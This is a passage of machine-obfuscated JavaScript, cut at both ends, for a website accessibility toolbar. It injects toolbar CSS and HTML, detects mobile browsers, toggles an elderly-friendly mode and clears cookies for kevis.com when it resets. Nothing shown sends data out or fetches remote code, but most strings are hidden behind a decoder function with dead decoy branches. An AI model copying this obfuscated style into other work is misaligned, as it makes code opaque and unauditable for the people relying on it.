'‫46e','&61z')+_0x118b('‫46f','S6E1')+_0x118b('‫470','a2)F')+_0x118b('‫471','&61z')+_0x118b('‮472','VLMT')+'\x20\x20\x20\x20margin-top:\x20-20px;'+'}'+_0x118b('‫473','[#nS')+_0x118b('‮474','Bjlu')+'}'+_0x118b('‫475','rZ&@')+_0x118b('‮476','nnmk')+'}'+_0x118b('‫477','l1%F')+_0x118b('‮478','s9pi')+_0x118b('‮479','nnmk')+_0x118b('‮47a','Vt]V')+_0x118b('‫47b','gd^K')+'}'+_0x118b('‮47c','1z63')+'\x09padding:\x205px;'+'}';EsdToolbarInit['toolbarCssStr_m']=''+_0x118b('‫47d','rijk')+'#toolbarHtml\x20*\x20{margin:0;\x20padding:0;}'+_0x118b('‮47e','gd^K')+_0x118b('‮47f','p*JJ')+'#toolbarHtml\x20#toolbar\x20{'+'\x20\x20\x20\x20position:\x20fixed;'+'\x20\x20\x20\x20bottom:\x200;'+_0x118b('‫480','L!yi')+_0x118b('‫481','s9pi')+_0x118b('‮482','nnmk')+'\x20\x20\x20\x20right:\x200;'+_0x118b('‫483','L!yi')+_0x118b('‮484','8^EB')+'}'+_0x118b('‮485','P819')+'#toolbarHtml\x20#toolbar\x20{z-index:\x2099999;}'+_0x118b('‮486','&07I')+_0x118b('‮487','p*JJ')+_0x118b('‫488','D$kQ')+_0x118b('‫489','9ffO')+_0x118b('‫48a','EZUt')+_0x118b('‮48b','Vt]V')+'#toolbarHtml\x20#toolbar\x20li\x20svg{width:30px!important;height:30px!important;fill:#0073ff!important}'+'#toolbarHtml\x20#toolbarConfig{border-top-left-radius:\x208px;border-top-right-radius:\x208px;display:\x20block;background:\x20#ecf6fc;width:\x20100%;position:\x20fixed;bottom:\x200;right:\x200;z-index:\x2099998;-webkit-transform:\x20translateY(100%);-ms-transform:\x20translateY(100%);transform:\x20translateY(100%);-webkit-transition:\x20-webkit-transform\x20.3s;transition:\x20transform\x20.3s;}'+_0x118b('‫48c','0kA%')+_0x118b('‫48d','0kA%')+'#toolbarConfig\x20#toolbarConfig-title{display:\x20flex;height:\x2060px;padding-left:\x205px;padding-right:\x205px;justify-content:\x20space-between;align-items:\x20center;line-height:\x2060px;background:\x20#ecf6fc;border-top-left-radius:\x208px;border-top-right-radius:\x208px;box-shadow:2px\x201px\x209px\x200\x20rgb(27\x20114\x20178\x20/\x2018%)}'+_0x118b('‮48e','0kA%')+_0x118b('‮48f','og28')+_0x118b('‮490','4Cx&')+_0x118b('‫491','5MMv')+_0x118b('‫492','JW@j')+_0x118b('‫493','0kA%')+_0x118b('‫494','4b(L')+'#toolbarConfig\x20#toolbarConfig_tabs\x20.config_tab{display:none;}'+_0x118b('‮495','4b(L')+_0x118b('‮496','s9pi')+_0x118b('‮497','Vt]V')+_0x118b('‮498','yY6g')+_0x118b('‫499','a2)F')+_0x118b('‮49a','rZ&@')+_0x118b('‮49b','rZ&@')+_0x118b('‫49c','@u8C')+_0x118b('‫49d','F^4h')+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab2\x20li.toolbar_cur\x20label\x20{background:\x20#0073ff;border:\x201px\x20solid\x20transparent;color:\x20#fff\x20!important;}'+_0x118b('‫49e','JRBw')+_0x118b('‫49f','b)ay')+_0x118b('‮4a0','F^4h')+_0x118b('‫4a1','b)ay')+_0x118b('‫4a2','4b(L')+_0x118b('‮4a3','Bjf5')+'#toolbarConfig\x20#toolbarConfig_tabs\x20#toolbarTab4\x20li\x20{border-radius:\x2010px;border:\x201px\x20solid\x20#0073ff;display:\x20inline-block;width:\x2043%;color:\x20#001726;background:\x20#fff;text-align:\x20center;position:\x20relative;margin-bottom:\x205px;height:\x2050px!important;line-height:\x2050px!important;margin:\x202%!important;box-sizing:\x20border-box;font-size:\x2021px;}'+''+''+''+''+'';EsdToolbarInit[_0x118b('‫da','JILJ')]=function(){var _0x2160af={'bTOfg':function(_0xc13469,_0x58ffce){return _0xc13469(_0x58ffce);},'oeIax':_0x118b('‮4a4','[#nS'),'hJniX':function(_0xe119c9,_0x422cdc){return _0xe119c9==_0x422cdc;},'XxeMk':_0x118b('‫4a5','yY6g'),'jvNNo':_0x118b('‮4a6','VLMT'),'EVDTp':_0x118b('‫4a7','1z63'),'cTfFu':'padding-top','idbyM':'div','JdJJk':_0x118b('‫4a8','Dgj0'),'BVkgY':_0x118b('‮4a9','@u8C'),'RCzIl':function(_0x2530b2,_0x4bb375){return _0x2530b2!==_0x4bb375;},'zortw':'xRmuI'};var _0x2f37ea=document[_0x118b('‫4aa','nf%T')](_0x2160af[_0x118b('‫4ab','[#nS')]);_0x2f37ea['id']=_0x118b('‮4ac','nnmk');document['body'][_0x118b('‫4ad','s9pi')](_0x2f37ea);if(EsdToolbarInit['checkUsePC']()){_0x2f37ea[_0x118b('‮4ae','mqkp')]=EsdToolbarInit[_0x118b('‫2d2','[#nS')];}else{_0x2f37ea[_0x118b('‮4af','JILJ')]=EsdToolbarInit[_0x118b('‮4b0','Bjf5')];}document[_0x118b('‮4b1','6sUd')]['appendChild'](document['getElementById'](_0x2160af[_0x118b('‫4b2','D$kQ')]));document['body'][_0x118b('‫4b3','5MMv')](_0x2f37ea);var _0x4f0e27=document[_0x118b('‫4b4','i1Jt')](_0x2160af['BVkgY']);if(EsdToolbarInit[_0x118b('‮e4','@)i&')]()){if(_0x2160af[_0x118b('‫4b5','8^EB')]('xRmuI',_0x2160af['zortw'])){jq_t(_0x118b('‫4b6','F^4h'))['hide']();_0x2160af[_0x118b('‮4b7','4b(L')](jq_t,_0x2160af[_0x118b('‫4b8','og28')])[_0x118b('‮4b9','Vt]V')](_0x2160af[_0x118b('‫4ba','J(P7')],function(){_0x2160af[_0x118b('‫4bb','yY6g')](jq_t,_0x2160af['oeIax'])[_0x118b('‮4bc','PnQE')]();if(_0x2160af[_0x118b('‮4bd','yfmm')](EsdToolbar['statusmagnifier'],'on')){EsdToolbar[_0x118b('‫4be','gd^K')][_0x118b('‫4bf','yfmm')]();}});_0x2160af[_0x118b('‫4c0','JILJ')](jq_t,_0x2160af[_0x118b('‫4c1','Dgj0')])['css'](_0x2160af['cTfFu'],_0x118b('‫4c2','mqkp'));EsdToolbar[_0x118b('‮4c3','&61z')]();EsdToolbar[_0x118b('‮4c4','F^4h')]=!![];}else{_0x4f0e27[_0x118b('‮4c5','JW@j')]=EsdToolbarInit[_0x118b('‫4c6','&61z')];}}else{_0x4f0e27[_0x118b('‫4c7','yY6g')]+=EsdToolbarInit['toolbarCssStr_m'];}document[_0x118b('‮4c8','og28')][_0x118b('‮4c9','JRBw')](_0x4f0e27);};EsdToolbarInit[_0x118b('‫4ca','mqkp')]=function(){var _0xe18cf={'xWdMT':_0x118b('‮4cb','s9pi'),'btNms':_0x118b('‮4cc','JW@j'),'GKCiR':'windows\x20phone','TxvtJ':_0x118b('‮4cd','L!yi'),'OUQJw':'ipod','mJdMw':function(_0x53a480,_0x182b8e){return _0x53a480<_0x182b8e;},'QlSZq':function(_0x48fbd4,_0xb3bb7){return _0x48fbd4>_0xb3bb7;}};var _0x2bbfa2=navigator[_0x118b('‫4ce','9ffO')][_0x118b('‫4cf','yfmm')]();var _0x542cd9=new Array(_0x118b('‮4d0','L!yi'),_0xe18cf[_0x118b('‫4d1','og28')],_0xe18cf[_0x118b('‫4d2','JILJ')],_0xe18cf[_0x118b('‮4d3','i1Jt')],_0xe18cf[_0x118b('‫4d4','%&&*')],_0xe18cf['OUQJw']);var _0xb44889=!![];for(var _0x2f755b=0x0;_0xe18cf[_0x118b('‮4d5','QKMv')](_0x2f755b,_0x542cd9['length']);_0x2f755b++){if(_0xe18cf[_0x118b('‫4d6','JW@j')](_0x2bbfa2[_0x118b('‮4d7','D$kQ')](_0x542cd9[_0x2f755b]),0x0)){_0xb44889=![];break;}}return _0xb44889;};EsdToolbarInit[_0x118b('‫4d8','jZ$!')]=function(_0x470652){var _0x929f7a={'FGcxN':function(_0x4457cb,_0x3d68d1){return _0x4457cb(_0x3d68d1);},'RyOzT':'body','IoHgU':_0x118b('‫4d9','ec%E'),'fvXTq':_0x118b('‮b0','@u8C'),'Pftun':_0x118b('‮4da','gd^K'),'sjEtp':function(_0x41dcdc,_0x522016){return _0x41dcdc(_0x522016);},'jHAYI':'#toolbarPage2','nrmsl':function(_0x586bef,_0x595199){return _0x586bef(_0x595199);},'HyUiN':'#toolbarHtml','FRFsy':_0x118b('‮4db','nf%T'),'ubEtp':function(_0x1fbc62,_0x5be0e6){return _0x1fbc62(_0x5be0e6);},'XRChL':function(_0x216bee,_0x19f7c2){return _0x216bee+_0x19f7c2;},'zNfAv':'=0;path=/;domain=','ghQPj':_0x118b('‫4dc','%&&*'),'WCMxw':function(_0x403343,_0x3c063e){return _0x403343+_0x3c063e;},'VNQep':'=0;path=/;domain=kevis.com;expires=','kCbtN':_0x118b('‫4dd','ec%E'),'YFhJI':_0x118b('‫4de','5MMv'),'mHpOF':_0x118b('‫4df','P819'),'orXzg':_0x118b('‮4e0','PnQE'),'gFGji':function(_0x49dd5b,_0x56db13){return _0x49dd5b<_0x56db13;},'FwSQa':function(_0x9c01b2,_0x985364){return _0x9c01b2==_0x985364;},'rpZuq':function(_0x2e581f,_0x3c569d){return _0x2e581f!==_0x3c569d;},'LLbwY':_0x118b('‫4e1','8^EB'),'DAnzf':_0x118b('‮4e2','6sUd'),'Mdnzq':'function','gSedN':function(_0x40dfc5,_0x24cc9d){return _0x40dfc5!==_0x24cc9d;},'ifYXc':function(_0x51f43c,_0x5e3216){return _0x51f43c===_0x5e3216;},'SiRrH':_0x118b('‫4e3','Dgj0'),'ksWuy':function(_0x1cc4e0,_0x3af2bc){return _0x1cc4e0(_0x3af2bc);},'sFphs':function(_0x4348b6,_0x3ca3a9){return _0x4348b6!==_0x3ca3a9;},'PDIFF':_0x118b('‫4e4','p*JJ'),'tZwLd':function(_0x17ab03,_0x1b4ee2){return _0x17ab03(_0x1b4ee2);},'sxPeN':function(_0x122716,_0x1f55a2){return _0x122716(_0x1f55a2);},'KTVzv':function(_0x1b0165,_0x44b6dc){return _0x1b0165===_0x44b6dc;},'rAdNP':_0x118b('‮4e5','&61z'),'LoQKC':_0x118b('‫4e6','gd^K'),'xYyaS':'block','ckgZq':'wzaIsOn','pjuCu':'wzatool','OiIYB':function(_0x1e1598,_0x3aebba){return _0x1e1598(_0x3aebba);},'SdFyV':_0x118b('‫4e7','@)i&'),'QZusA':function(_0x454f27,_0x13dd49){return _0x454f27(_0x13dd49);},'yTzmm':function(_0x4e40f6,_0x3665a7){return _0x4e40f6==_0x3665a7;},'eUMxf':function(_0x4a7dc3,_0x44b52d){return _0x4a7dc3==_0x44b52d;},'rifPV':'readScreen','ztPCw':_0x118b('‫4e8','l1%F'),'YDAOF':function(_0x1160d5,_0x49816b){return _0x1160d5==_0x49816b;},'NXsOw':_0x118b('‫4e9','5MMv'),'YezMK':function(_0x401c9d,_0x5ce63d){return _0x401c9d!==_0x5ce63d;},'ZDxuq':'GQQtp','LYlwZ':function(_0x397f40,_0x4d6f7b){return _0x397f40==_0x4d6f7b;},'JtTEb':function(_0x367db9,_0x26bdc3){return _0x367db9===_0x26bdc3;},'TtLTg':_0x118b('‮4ea','6sUd'),'jCgSN':'hDlTC'};if(_0x929f7a['LYlwZ'](document[_0x118b('‫101','Dgj0')](_0x929f7a[_0x118b('‮4eb','QKMv')]),null)){if(_0x929f7a[_0x118b('‫4ec','m&Gy')](_0x929f7a[_0x118b('‫4ed','6sUd')],_0x929f7a[_0x118b('‮4ee','JILJ')])){_0x929f7a[_0x118b('‮4ef','F^4h')](jQuery,_0x929f7a['Pftun'])['hide']();_0x929f7a[_0x118b('‮4f0','F^4h')](jQuery,_0x929f7a['jHAYI'])[_0x118b('‫4f1','s9pi')]();_0x929f7a[_0x118b('‮4f2','yY6g')](jQuery,'#toolbarHtml')[_0x118b('‮4f3','gd^K')](_0x118b('‫4f4','8^EB'),function(){_0x929f7a[_0x118b('‮4ef','F^4h')](jQuery,_0x929f7a[_0x118b('‮4f5','[#nS')])[_0x118b('‫4f6','&07I')](_0x929f7a['IoHgU'],_0x929f7a[_0x118b('‫4f7','rZ&@')]);});}else{return![];}}document[_0x118b('‮4f8','9ffO')](_0x929f7a[_0x118b('‮4f9','8^EB')])['onclick']=function(){var _0x1ad72d={'DmKKM':_0x929f7a[_0x118b('‫4fa','gd^K')],'VkFFe':'120px','erKkc':_0x929f7a[_0x118b('‮4fb','9ffO')],'QDsbr':_0x929f7a[_0x118b('‫4fc','yfmm')],'BIAHB':_0x929f7a[_0x118b('‮4fd','[#nS')],'zWZGL':_0x929f7a['orXzg'],'AdDUE':_0x118b('‫4fe','J(P7'),'MOiLg':function(_0x1e358a,_0x2c2a19){return _0x929f7a['gFGji'](_0x1e358a,_0x2c2a19);},'wcgKL':function(_0x5b9c86,_0x39a457){return _0x929f7a[_0x118b('‮4ff','4Cx&')](_0x5b9c86,_0x39a457);},'pTHFt':function(_0x2dccff,_0x4d1e2b){return _0x929f7a[_0x118b('‫500','JW@j')](_0x2dccff,_0x4d1e2b);}};if(_0x929f7a[_0x118b('‮501','PnQE')](_0x929f7a[_0x118b('‮502','5MMv')],_0x929f7a[_0x118b('‫503','JW@j')])){if(_0x929f7a[_0x118b('‫504','JW@j')](typeof jQuery,_0x929f7a[_0x118b('‮505','rijk')])){if(_0x929f7a[_0x118b('‮506','5MMv')](_0x118b('‫507','&61z'),_0x118b('‫508','8^EB'))){if(_0x470652==_0x118b('‮509','VLMT')||_0x929f7a['FwSQa'](_0x470652,!![])){if(_0x929f7a[_0x118b('‫50a','Dgj0')](_0x929f7a[_0x118b('‫50b','9ffO')],_0x929f7a[_0x118b('‮50c','Bjlu')])){jQuery(_0x929f7a[_0x118b('‮50d','m&Gy')])[_0x118b('‮50e','S6E1')]();_0x929f7a[_0x118b('‫50f','[#nS')](jQuery,_0x929f7a['jHAYI'])['show']();jQuery(_0x929f7a[_0x118b('‮510','8^EB')])[_0x118b('‮511','VLMT')]('fast',function(){jQuery(_0x929f7a[_0x118b('‫512','@)i&')])[_0x118b('‫197','1z63')](_0x929f7a['IoHgU'],_0x929f7a['fvXTq']);});}else{_0x929f7a['nrmsl'](jQuery,_0x118b('‫513','5MMv'))[_0x118b('‮514','m&Gy')]();_0x929f7a[_0x118b('‫515','a2)F')](jQuery,_0x929f7a[_0x118b('‫516','Dgj0')])[_0x118b('‮f8','S6E1')]();jQuery(_0x929f7a[_0x118b('‫517','rijk')])[_0x118b('‮f8','S6E1')](_0x929f7a[_0x118b('‫518','@u8C')],function(){jQuery(_0x118b('‮519','EZUt'))['css'](_0x1ad72d[_0x118b('‮51a','6sUd')],_0x1ad72d[_0x118b('‮51b','s9pi')]);});}}else{if(_0x929f7a[_0x118b('‮51c','8^EB')](_0x929f7a[_0x118b('‫51d','nf%T')],_0x929f7a[_0x118b('‮51e','JW@j')])){document[_0x118b('‫51f','jZ$!')](_0x1ad72d['erKkc'])[_0x118b('‫520','D$kQ')][_0x118b('‫521','@u8C')]=_0x1ad72d[_0x118b('‮522','6sUd')];document[_0x118b('‮523','b)ay')](_0x1ad72d[_0x118b('‫524','yfmm')])[_0x118b('‫525','rijk')]['display']=_0x118b('‮526','rijk');document[_0x118b('‫116','Bjlu')][_0x118b('‮527','gd^K')][_0x118b('‮109','S6E1')]=_0x1ad72d['VkFFe'];document[_0x118b('‮528','4Cx&')](_0x1ad72d[_0x118b('‫529','rijk')])[_0x118b('‮52a','yfmm')][_0x118b('‮52b','gd^K')]=_0x1ad72d[_0x118b('‮52c','yfmm')];}else{_0x929f7a['tZwLd'](jQuery,_0x929f7a[_0x118b('‫52d','@)i&')])[_0x118b('‮52e','rZ&@')]();_0x929f7a['sxPeN'](jQuery,_0x118b('‫52f','9ffO'))['hide']();_0x929f7a[_0x118b('‮530','yY6g')](jQuery,_0x929f7a['HyUiN'])[_0x118b('‫fe','m&Gy')](_0x118b('‫4f4','8^EB'),function(){_0x929f7a[_0x118b('‫531','4b(L')](jQuery,_0x929f7a['RyOzT'])[_0x118b('‫532','QKMv')](_0x929f7a[_0x118b('‫533','5MMv')],_0x929f7a[_0x118b('‮534','[#nS')]);});}}}else{tempDiv[_0x118b('‮535','Bjf5')]=EsdToolbarInit[_0x118b('‮536','og28')];}}else{if(_0x929f7a[_0x118b('‮537','s9pi')](_0x470652,_0x118b('‮538','&61z'))||_0x929f7a[_0x118b('‮539','ec%E')](_0x470652,!![])){if(_0x929f7a[_0x118b('‮53a','ec%E')](_0x929f7a[_0x118b('‫53b','i1Jt')],_0x929f7a[_0x118b('‫53c','Vt]V')])){for(var _0x306ae6=keys[_0x118b('‮53d','jZ$!')];_0x306ae6--;){document[_0x118b('‮53e','rijk')]=_0x929f7a[_0x118b('‮53f','0kA%')](keys[_0x306ae6],_0x118b('‫540','5MMv'))+new Date(0x0)[_0x118b('‫541','P819')]();document[_0x118b('‫542','l1%F')]=_0x929f7a[_0x118b('‫543','[#nS')](_0x929f7a['XRChL'](_0x929f7a[_0x118b('‫544','ec%E')](keys[_0x306ae6],_0x929f7a[_0x118b('‮545','jZ$!')])+document[_0x118b('‫546','i1Jt')],_0x929f7a['ghQPj']),new Date(0x0)[_0x118b('‮547','yY6g')]());document[_0x118b('‮548','QjAS')]=_0x929f7a[_0x118b('‫549','Bjf5')](_0x929f7a[_0x118b('‮54a','EZUt')](keys[_0x306ae6],_0x929f7a[_0x118b('‮54b','nf%T')]),new Date(0x0)[_0x118b('‫54c','JW@j')]());}}else{document['getElementById'](_0x929f7a['kCbtN'])[_0x118b('‮54d','EZUt')][_0x118b('‫54e','Vt]V')]=_0x118b('‮54f','nnmk');document[_0x118b('‫550','QKMv')](_0x929f7a[_0x118b('‫551','JW@j')])[_0x118b('‫552','4b(L')][_0x118b('‫553','PnQE')]=_0x929f7a[_0x118b('‫554','Vt]V')];document['body']['style'][_0x118b('‫555','p*JJ')]=_0x929f7a[_0x118b('‫556','ec%E')];document[_0x118b('‫10f','VLMT')](_0x929f7a['orXzg'])[_0x118b('‮557','m&Gy')][_0x118b('‮558','Bjf5')]=_0x118b('‫559','0kA%');}}else{document[_0x118b('‫55a','nf%T')](_0x118b('‮17d','Bjf5'))[_0x118b('‮52a','yfmm')]['display']=_0x118b('‫55b','QKMv');document[_0x118b('‫55c','[#nS')](_0x929f7a[_0x118b('‮55d','@)i&')])[_0x118b('‫55e','5MMv')][_0x118b('‮55f','yY6g')]=_0x929f7a[_0x118b('‮560','8^EB')];document['body']['style'][_0x118b('‮183','s9pi')]=_0x929f7a[_0x118b('‮561','JILJ')];document['getElementById'](_0x118b('‫562','s9pi'))['style']['display']=_0x929f7a[_0x118b('‮563','mqkp')];}}EsdToolbarInit['loadScript'](null);EsdToolbarInit[_0x118b('‮564','p*JJ')](_0x929f7a[_0x118b('‫565','og28')],_0x118b('‮566','rijk'),0xa);document['getElementById'](_0x929f7a[_0x118b('‮567','JW@j')])['onclick']=null;document['getElementById'](_0x929f7a[_0x118b('‫568','i1Jt')])[_0x118b('‫569','QjAS')]=null;}else{var _0xc2adfe=document[_0x118b('‫56a','PnQE')]['split'](';\x20');var _0x183317=0x0;for(_0x183317=0x0;_0x1ad72d['MOiLg'](_0x183317,_0xc2adfe[_0x118b('‮56b','%&&*')]);_0x183317++){var _0x58f72c=_0xc2adfe[_0x183317][_0x118b('‫56c','Dgj0')]('=');if(_0x1ad72d[_0x118b('‮56d','@u8C')](_0x58f72c[0x0],name)){var _0x5238cb=_0x1ad72d[_0x118b('‫56e','&61z')](decodeURIComponent,_0x58f72c[0x1]);return _0x5238cb;}}return'';}};document[_0x118b('‫56f','QjAS')](_0x929f7a['pjuCu'])[_0x118b('‮570','EZUt')]=function(_0x1adfad){var _0x25d1d0={'Jkzmz':function(_0x158b83,_0x132690){return _0x929f7a[_0x118b('‮571','gd^K')](_0x158b83,_0x132690);},'ZqEbH':_0x118b('‫572','nf%T')};if(_0x929f7a[_0x118b('‫573','8^EB')](_0x1adfad[_0x118b('‫574','6sUd')],0xd)){EsdToolbarInit[_0x118b('‫575','JRBw')](_0x929f7a[_0x118b('‫576','@u8C')],_0x118b('‫577','[#nS'),0xa);EsdToolbarInit['setCookie'](_0x929f7a[_0x118b('‮578','mqkp')],!![],0xa);EsdToolbarInit[_0x118b('‮579','6sUd')](_0x929f7a['ztPCw'],0x0,0xa);if(_0x929f7a[_0x118b('‫57a','QKMv')](typeof jQuery,_0x929f7a[_0x118b('‫57b','gd^K')])){if(_0x118b('‮57c','VLMT')!==_0x929f7a[_0x118b('‫57d','Bjf5')]){if(_0x929f7a['FwSQa'](_0x1adfad[_0x118b('‮57e','QKMv')],0xc0)){EsdToolbar[_0x118b('‫57f','QjAS')]();}}else{_0x929f7a[_0x118b('‫580','Bjlu')](jQuery,_0x118b('‫581','b)ay'))[_0x118b('‫582','J(P7')]();_0x929f7a['QZusA'](jQuery,_0x929f7a['jHAYI'])[_0x118b('‮4bc','PnQE')]();jQuery(_0x929f7a['HyUiN'])['show'](_0x929f7a[_0x118b('‫583','m&Gy')],function(){_0x929f7a[_0x118b('‫584','nf%T')](jQuery,_0x929f7a['RyOzT'])[_0x118b('‫585','Bjlu')](_0x929f7a['IoHgU'],_0x929f7a[_0x118b('‮586','p*JJ')]);});}}else{if(_0x929f7a['YezMK'](_0x118b('‫587','l1%F'),_0x929f7a[_0x118b('‮588','L!yi')])){_0x25d1d0['Jkzmz'](alert,_0x25d1d0[_0x118b('‫589','5MMv')]);return![];}else{document[_0x118b('‫58a','&61z')](_0x929f7a['kCbtN'])[_0x118b('‫17e','PnQE')][_0x118b('‮58b','9ffO')]=_0x929f7a[_0x118b('‫58c','yY6g')];document[_0x118b('‮58d','rijk')](_0x118b('‮58e','yY6g'))[_0x118b('‫119','S6E1')]['display']=_0x118b('‫58f','Dgj0');document['body'][_0x118b('‮590','4Cx&')][_0x118b('‮591','Dgj0')]=_0x929f7a[_0x118b('‮592','nnmk')];document[_0x118b('‫165','JRBw')](_0x929f7a[_0x118b('‫593','PnQE')])[_0x118b('‮527','gd^K')][_0x118b('‫594','s9pi')]='block';}}EsdToolbarInit[_0x118b('‫595','PnQE')](function(){var _0x38ae8c=_0x929f7a['SdFyV'][_0x118b('‫596','@)i&')]('|'),_0x373224=0x0;while(!![]){switch(_0x38ae8c[_0x373224++]){case'0':EsdToolbar[_0x118b('‮597','S6E1')]=!![];continue;case'1':_0x929f7a[_0x118b('‫598','%&&*')](jq_t,_0x929f7a[_0x118b('‮599','og28')])[_0x118b('‫59a','@)i&')]();continue;case'2':jq_t(_0x929f7a[_0x118b('‮59b','P819')])[_0x118b('‮59c','S6E1')](_0x929f7a[_0x118b('‮59d','S6E1')],_0x929f7a[_0x118b('‮59e','&07I')]);continue;case'3':_0x929f7a[_0x118b('‫59f','5MMv')](jq_t,_0x929f7a[_0x118b('‮5a0','QKMv')])['show'](_0x929f7a[_0x118b('‮5a1','S6E1')],function(){jq_t(_0x45eb69['eUlET'])[_0x118b('‮5a2','[#nS')]();if(_0x45eb69['CNbDF'](EsdToolbar[_0x118b('‫5a3','@)i&')],'on')){EsdToolbar[_0x118b('‮5a4','jZ$!')]['toolbarMagnifier']();}});continue;case'4':EsdToolbar[_0x118b('‮5a5','p*JJ')]();continue;case'5':var _0x45eb69={'eUlET':_0x929f7a['jHAYI'],'CNbDF':function(_0x186138,_0xa0d0be){return _0x929f7a[_0x118b('‫5a6','S6E1')](_0x186138,_0xa0d0be);}};continue;}break;}});document['getElementById'](_0x929f7a['pjuCu'])['onclick']=null;document[_0x118b('‮5a7','D$kQ')](_0x929f7a[_0x118b('‮5a8','nf%T')])['onkeydown']=null;return![];}};};EsdToolbarInit[_0x118b('‫5a9','og28')]=function(){var _0x4a3dd0={'oDlHv':_0x118b('‫5aa','VLMT'),'QEDtr':_0x118b('‫5ab','yfmm'),'muHrz':function(_0x183989,_0x709d39){return _0x183989(_0x709d39);},'EdfcS':_0x118b('‮5ac','PnQE'),'gdKKT':'fast','VcXQC':'1|4|3|0|2','knFty':_0x118b('‮5ad','Bjf5'),'iCHXp':_0x118b('‫5ae','EZUt'),'HoWjD':function(_0x5d6ac0,_0x15b0b0){return _0x5d6ac0!=_0x15b0b0;}};if(_0x4a3dd0[_0x118b('‫5af','9ffO')](document['getElementById'](_0x4a3dd0['knFty']),null)){document[_0x118b('‮528','4Cx&')]('wzatool')[_0x118b('‮19','&61z')]=function(){var _0x4f4a69=_0x4a3dd0[_0x118b('‮5b0','gd^K')]['split']('|'),_0x461431=0x0;while(!![]){switch(_0x4f4a69[_0x461431++]){case'0':document['getElementById'](_0x4a3dd0[_0x118b('‫5b1','JRBw')])[_0x118b('‫5b2','VLMT')]=null;continue;case'1':EsdToolbarInit[_0x118b('‫5b3','s9pi')](function(){jq_t(_0x4a3dd0['oDlHv'])[_0x118b('‮5b4','F^4h')]();jq_t(_0x4a3dd0[_0x118b('‫5b5','@)i&')])[_0x118b('‮5b6','JW@j')]();_0x4a3dd0['muHrz'](jq_t,_0x4a3dd0[_0x118b('‫5b7','J(P7')])['show'](_0x4a3dd0[_0x118b('‫5b8','JRBw')]);});continue;case'2':document[_0x118b('‮5b9','F^4h')](_0x4a3dd0[_0x118b('‫5ba','VLMT')])[_0x118b('‫5bb','JRBw')]=null;continue;case'3':EsdToolbarInit['setCookie'](_0x4a3dd0[_0x118b('‮5bc','Bjf5')],0x0,0xa);continue;case'4':EsdToolbarInit[_0x118b('‫92','1z63')]('wzaIsOn',_0x118b('‮5bd','QKMv'),0xa);continue;}break;}};}};EsdToolbarInit['elderly']={};EsdToolbarInit[_0x118b('‮5be','EZUt')][_0x118b('‫5bf','S6E1')]=function(){var _0xbca594={'KabhD':_0x118b('‮5c0','Vt]V'),'gkArB':'=0;path=/;domain=','DEVuW':function(_0x2d3d8d,_0x1e4b45){return _0x2d3d8d+_0x1e4b45;},'lQEKh':'=0;path=/;domain=kevis.com;expires=','LVRbN':function(_0xf3e17d,_0x17e38d){return _0xf3e17d!==_0x17e38d;},'tyqft':_0x118b('‫5c1','QKMv'),'pehMO':_0x118b('‫5c2','6sUd'),'bYgfR':function(_0x9cc5d8,_0x4aaa04){return _0x9cc5d8(_0x4aaa04);},'hGvJh':'#esdSlbMobileBtn','wdJQk':'200px','JLFQO':'wzaIsOn','zSmnE':_0x118b('‮5c3','Vt]V'),'QxzkD':_0x118b('‫5c4','0kA%'),'vFwIa':_0x118b('‮5c5','gd^K'),'tOqbe':_0x118b('‮5c6','L!yi'),'eWmBM':_0x118b('‮ae','i1Jt'),'ukMME':_0x118b('‫5c7','a2)F'),'ogyXY':_0x118b('‫4b','Bjlu'),'vnteq':'src','gzJLz':_0x118b('‫5c8','JILJ'),'cgpyV':_0x118b('‮5c9','QjAS'),'uQGVH':_0x118b('‮5ca','m&Gy')};if(EsdToolbarInit[_0x118b('‫5cb','nnmk')]()){return![];}else{_0xbca594['bYgfR']($,_0xbca594[_0x118b('‮5cc','JRBw')])[_0x118b('‮5cd','p*JJ')]('width',_0xbca594['wdJQk']);}EsdToolbarInit['setCookie']('esdElderlyStatus','on',0xa);EsdToolbarInit[_0x118b('‮5ce','L!yi')](function(){var _0xc24f72={'ZbqAz':function(_0x1167b7,_0x299579){return _0x1167b7+_0x299579;},'DArER':_0xbca594['KabhD'],'ZRzUe':function(_0x2d18f5,_0x30fd43){return _0x2d18f5+_0x30fd43;},'mMblU':function(_0x385115,_0x240255){return _0x385115+_0x240255;},'gGKpC':_0xbca594['gkArB'],'Gkrjz':';expires=','oFrhb':function(_0x1220a7,_0x4a68aa){return _0xbca594[_0x118b('‫5cf','JILJ')](_0x1220a7,_0x4a68aa);},'lHlHt':_0xbca594[_0x118b('‫5d0','5MMv')]};if(_0xbca594[_0x118b('‮5d1','i1Jt')](_0x118b('‮5d2','L!yi'),_0xbca594['tyqft'])){EsdToolbar[_0x118b('‫5d3','4Cx&')](_0xbca594[_0x118b('‫5d4','gd^K')]);}else{var _0x522117=document['cookie'][_0x118b('‮5d5','VLMT')](/[^ =;]+(?=\=)/g);if(_0x522117){for(var _0x12c1a3=_0x522117[_0x118b('‫5d6','JW@j')];_0x12c1a3--;){document[_0x118b('‫5d7','@u8C')]=_0xc24f72['ZbqAz'](_0x522117[_0x12c1a3],_0xc24f72['DArER'])+new Date(0x0)[_0x118b('‮5d8','p*JJ')]();document[_0x118b('‮5d9','P819')]=_0xc24f72[_0x118b('‮5da','nnmk')](_0xc24f72['mMblU'](_0xc24f72[_0x118b('‫5db','[#nS')](_0x522117[_0x12c1a3],_0xc24f72['gGKpC'])+document[_0x118b('‫5dc','gd^K')],_0xc24f72[_0x118b('‫5dd','og28')]),new Date(0x0)[_0x118b('‫541','P819')]());document[_0x118b('‮5de','S6E1')]=_0xc24f72[_0x118b('‮5df','9ffO')](_0xc24f72[_0x118b('‮5e0','p*JJ')](_0x522117[_0x12c1a3],_0xc24f72[_0x118b('‮5e1','5MMv')]),new Date(0x0)[_0x118b('‫5e2','b)ay')]());}};}});EsdToolbarInit[_0x118b('‫5e3','Bjf5')](_0xbca594[_0x118b('‫5e4','1z63')],_0xbca594[_0x118b('‮5e5','Bjf5')],0xa);var 